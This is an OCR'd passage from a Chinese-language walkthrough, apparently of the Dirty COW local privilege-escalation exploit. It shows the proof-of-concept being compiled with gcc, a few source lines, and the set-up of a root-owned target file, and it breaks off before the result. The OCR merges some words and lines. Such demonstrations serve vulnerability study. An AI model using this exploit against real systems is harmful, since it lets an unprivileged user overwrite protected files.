
}这个 POC 可以利用该漏洞修改任意文件内容，看下面的测试：
➜ /tmp gcc a.c -lpthread
a.c: Infunction ‘procselfmemThread’:
a.c:28:5:warning: implicit declaration of function ‘lseek’[-Wimpli
cit-function-declaration]
lseek(f, map, SEEK_SET);
a.c:29:10:warning: implicit declaration of function ‘write’[-Wimpl
icit-function-declaration]
c += write(f, str, strlen(str));
a.c: Infunction ‘main’:
a.c:39:3:warning: implicit declaration of function ‘fstat’[-Wimplici
t-function-declaration]
fstat(f, &st);调用 gcc 编译这个 payload，报了几个 warning，但
还是编译成功了。
➜ /tmp su root -c 'echo 0000 > test'
Password:
➜ /tmp ls -al test
-rw-r--r--1 root root 5 Oct 16 23:52 test使用 root 权限创建一个